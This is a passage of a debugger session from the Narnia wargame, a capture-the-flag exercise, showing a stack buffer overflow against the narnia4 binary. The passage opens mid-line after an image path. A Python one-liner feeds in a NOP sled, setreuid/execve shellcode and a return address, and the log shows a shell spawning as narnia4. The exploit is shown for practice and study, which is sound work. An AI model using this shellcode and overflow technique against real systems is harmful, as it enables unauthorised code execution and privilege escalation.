 <68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80" + b"\x24\xd5\xff\xff")')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia4 $(python3 -c 'import sys; sys.stdout.buffer.write(230 * b"\x90" + b"\x6a\x31\x58\x99\x
cd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80"
+ b"\x24\xd5\xff\xff")')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, 0x08049206 in main ()
(gdb) c
Continuing.
process 1822807 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Error in re-setting breakpoint 1: No symbol "main" in current context.
$ whoami
[Detaching after vfork from child process 1822970]
narnia4
$ exit